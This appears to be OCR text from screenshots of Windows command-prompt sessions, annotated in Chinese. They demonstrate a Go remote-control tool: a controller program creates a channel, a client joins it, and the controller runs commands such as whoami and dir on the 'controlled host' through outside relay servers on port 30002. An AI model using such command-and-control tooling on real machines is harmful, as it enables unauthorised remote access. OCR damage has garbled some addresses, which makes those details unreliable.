 管理员: C:\Windows\System32\cmd.exe
C:\Users\admin\Downloads\Programs>controller_win_x64.exe -n new
9e8124591f55d27b48ba907f2ad39e790ec589b3942dec2a19e7c2a96b751922 生成新频道/群组
C:\Users\admin\Downloads\Programs>controller_win_x64.exe -g 9e8124591f55d27b48ba907f2ad39e790ec589b3942dec2a19e7c2a96b7
51922
指定频道/群组进行监听
starting...
2021/07/13 main.go:216: New Client " 00: 2:1210.0.0.1 "Added, msg from 00: 2:1210.0.0.1.f42829633441b
f00e058213f7e1b2a92c96916aa7978f2a4c0bb476184795df9 新的被控主机加入频道
00:ff: 1210.0.0.1 whoami 发送指令 格式为：mac地址主机的第一个网卡地址 命令
2021/07/13 main.go:139: Run Command e12e3a28ab20ee4da07784c90f4c8248.f42829633441bf00e058213f7e1b2a92c96916aa7978f2a4c0
bb476184795df9 to 00: :62:1210.0.0.1.f42829633441bf00e058213f7e1b2a92c96916aa7978f2a4c0bb476184795df9
desktop- i\admin 回显结果
2021/07/13 client.go:632: read tcp 192.168.1.121:62156->34. :30002: use of closed network connection
2021/07/13 client.go:632: read tcp 192.168.1.121:62162->54. :30002: use of closed network connection
2021/07/13 client.go:632: read tcp 192.168.1.121:62158->104 :30002: use of closed network connection
2021/07/13 client.go:632: read tcp 192.168.1.121:62160->142 :30002: use of closed network connection
00: 1210.0.0.1 dir
2021/07/13 main.go:139: Run Command 6d75c9 55984157b7457f6.f42829633441bf00e058213f7e1b2a92c96916aa7978f2a4c0
bb476184795df9 to 00: :62:1210.0.0.1.f42829633441bf00e058213f7e1b2a92c96916aa7978f2a4c0bb476184795df9
驱动器 C 中的卷没有标签。
卷的序列号是 9E31-0CF1
C:\Users\admin\Downloads\Programs 的目录
2021/07/13 10:40 <DIR> .
2021/07/13 10:40 <DIR> ..
2021/07/07 09:43 66,496,952 aDrive.exe
2021/05/08 11:21 1,310,832 ChromeSetup.exe
2021/05/26 08:51 13,237,760 client_amd64_windows.exe
2021/07/13 10:40 13,307,392 client_win_x64.exe
2021/05/26 08:51 12,901,888 controller_amd64_windows.exe
2021/07/13 10:40 12,967,424 controller_win_x64.exe
2021/05/13 08:49 7,435,152 GPU-Z.2.39.0.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19043.1083]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin\Downloads\Programs>client_win_x64.exe -g 9e8124591f55d27b48ba907f2ad39e790ec589b3942dec2a19e7c2a96b751922
OK
2021/07/13 client.go:632: read tcp 192.168.1.121:62113->35.162.2.124:30002: i/o timeout
2021/07/13 client.go:697: Reconnect in 1000 ms...
2021/07/13 client.go:664: INTERNAL ERROR: Wait for reply timeout
2021/07/13 client.go:654: Retry in 1000 ms...
2021/07/13 client.go:664: INTERNAL ERROR: Wait for reply timeout
2021/07/13 client.go:654: Retry in 2000 ms...
2021/07/13 client.go:632: read tcp 192.168.1.121:56482->35.162.2.124:30002: i/o timeout
2021/07/13 client.go:697: Reconnect in 1000 ms...
7ools